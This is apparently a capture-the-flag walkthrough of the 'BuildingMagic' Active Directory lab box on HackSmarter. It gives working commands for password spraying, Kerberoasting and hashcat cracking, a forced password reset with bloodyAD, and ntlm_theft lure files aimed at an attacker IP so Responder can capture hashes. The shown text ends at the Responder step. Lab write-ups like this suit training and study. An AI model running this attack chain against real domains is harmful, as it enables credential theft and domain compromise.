BuildingMagic HackSmarter
BuildingMagic HackSmarter
BuildingMagic is an easy Active Directory box on HackSmarter which is based on assumed breach scenario at start of assessment we have some hashes which on cracking them reveals authentication for a domain user. From bloodhound it is analysed that there is user kerberoastable which can then change password for another user. This new user has access to a file share on the DC which we have write access to and by uploading a malicious document on the DC we phish another user which has privileges of SeBackupOperators we can then save registry hives and dump the domain. The dumped hash can then be identifies as of a user who is domain admin and finally we can retrieve our final flag.
Initial Enumeration

For this box there is prior information available to us.
Saving this credentials to creds.txt file.


Rustmap
Now starting with rustmap to find the open ports and services running on the box.
1
rustmap.py -ip 10.1.123.206
Looking at the results we can say that this is an Active Directory box and the domain name identifies as buildingmagic.local and the FQDN be dc01.buildingmagic.local
Now since we have some creds prior lets try them with a quick password spray on the domain using NetExec.
Password Spray

Saved usernames to users.txt and hashes to hashes.txt
1
nxc smb 10.1.123.206 -u users.txt -p hashes.txt --continue-on-success | grep "[+]"
None of hashes work.
Exploitation
Authentication as R.widdleton

Since none of our hashes worked lets try to crack them using hashcat.
One of them cracked.

Doing password spray using this password.
1
nxc smb 10.1.123.206 -u users.txt -p 'lilronron' --continue-on-success
we have auth as r.widdleton.

Also enumerating the shares we have this
There is a share named File-Share which we r.widdleton has no access to.
Lets gather some bloodhound data first.

Bloodhound
Using rusthound to gather the LDAP data.
1
rusthound-ce --domain buildingmagic.local -i 10.1.123.206 -u 'r.widdleton' -p 'lilronron' -z

Analysing results in bloodhound we have user that is kerberoastable.
Kerberoasting
This is a kerberoastable account, this has an SPN set.

Kerberoasting it using Netexec.
1
nxc ldap 10.1.123.206 -u 'r.widdleton' -p 'lilronron' --kerberoasting kerberoastable.txt --kdcHost 10.1.123.206

Cracking this using hashcat.
1
hashcat -m 13100 kerberoastable.txt /usr/share/wordlists/rockyou.txt

From r.haggard we have the outbounds.
R.haggard → H.potch

Lets change the password for H.potch with r.haggard using bloodyAD.
1
bloodyAD -d buildingmagic.local -i 10.1.123.206 -u 'r.haggard' -p 'rubeushagrid' set password 'h.potch' 'aashwin10!'

Lets check for that File-Share share now to see now we have access to it now as h.potch.
1
nxc smb 10.1.123.206 -u 'h.potch' -p 'aashwin10!' --shares
We have READ/WRITE access to that share now.


Lets check out whats in there using smbclient.
It was empty! There could be a possibility of NTLM Theft vulnerability here
NTLM Theft

Since we have write access to the share there could be a ntlm theft or phishing present on the domain lets craft a malicious documents using ntlm-theft.py
1
python3 /opt/ntlm_theft/ntlm_theft.py -g all -s 10.200.42.95 -f PleaseDontOpen
Starting responder and putting these files one by one on the File-Share share.

